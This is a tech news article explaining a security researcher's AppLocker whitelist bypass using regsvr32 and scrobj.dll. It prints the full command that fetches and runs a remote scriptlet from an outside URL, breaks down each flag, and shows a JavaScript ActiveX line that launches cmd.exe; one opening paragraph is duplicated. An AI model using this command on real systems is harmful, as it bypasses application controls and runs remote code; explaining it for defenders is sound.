Short Bytes: If you use Windows AppLocker to restrict others from using some applications and locking down your Windows PC, here’s something to worry about. Casey Smith, a security researcher, has found a way to bypass the AppLocker whitelist and run arbitrary scripts. IT admins are advised to run this command on their systems and see if some loopholes exist in their network.
Short Bytes: If you use Windows AppLocker to restrict others from using some applications and locking down your Windows PC, here’s something to worry about. Casey Smith, a security researcher, has found a way to bypass the AppLocker whitelist and run arbitrary scripts. IT admins are advised to run this command on their systems and see if some loopholes exist in their network.
AppLocker is a popular Windows application used by people to lock down their PCs and restrict others from using certain applications. It was released with Windows 7 with an aim to help system admins to restrict users from opening non-work-related programs and stopping them from running arbitrary programs.
Well, if you are relying on the same to protect sensitive applications in your office or home, here’s something you need to read.

A security researcher has found a way to bypass this software’s whitelist and launch arbitrary scripts. This researcher called Casey Smith has shared a tiny command that demonstrates the technique. Here it is:
regsvr32 /s /n /u /i:http://reg.cx/2kK3 scrobj.dll
How does this Windows AppLocker hacking command works?
If you run this command, it fetches an XML file from the internet that runs cmd. Folks at The Register have broken down this command in pieces and explained its working.
regsvr32, a part of Windows OS, can be used to register and unregister COM scripts with Windows Registry. /s makes regsvr32 silent, /n tells it to avoid the use of DllRegisterServer, /i passes an optional parameter to DLLinstall, and /u is for unregistering an object. scrobj.dll is Microsoft’s own Script Component Runtime.
Want to become an IT security expert and a white hat hacker? Start Now!
Here, an interesting thing that works like a charm is that if you change cmd.exe from any program outside the AppLocker whitelist, it’ll run.
Smith says that if you provide a URL to regsvr32 to parse, it’ll fetch the file and process it. It’s also possible to run arbitrary scripts by embedding some JS in the fetched XML and requesting a .DLL configuration to trigger its execution.
Here’s a video of the execution of this technique. Smith reminds that it’s not well documented that “regsvr32.exe can accept a URL for a script”.
Here the embedded JS uses ActiveX:
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe");